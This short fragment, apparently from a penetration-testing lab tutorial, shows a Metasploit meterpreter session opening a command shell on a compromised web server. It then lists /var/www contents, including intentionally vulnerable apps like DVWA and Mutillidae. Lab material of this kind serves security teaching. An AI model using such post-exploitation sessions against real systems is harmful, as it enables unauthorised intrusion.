 meterpreter > shell
Process 5314 created.
Channel 0 created.
dir
dav   index.php   phpMyAdmin   test      tikiwiki-old
dvwa  mutillidae  phpinfo.php  tikiwiki  twiki
pwd
/var/www